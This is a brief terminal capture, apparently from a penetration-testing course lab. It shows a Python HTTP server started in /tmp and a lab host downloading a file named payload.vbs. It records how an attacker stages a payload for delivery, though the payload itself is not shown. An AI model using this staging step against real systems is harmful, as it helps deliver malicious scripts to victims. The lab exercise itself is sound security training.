 sec560@slingshot:~$ cd /tmp
sec560@slingshot:/tmp$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.130.10.25 - - [26/Mar/2024 22:35:57] "GET /payload.vbs HTTP/1.1" 200 -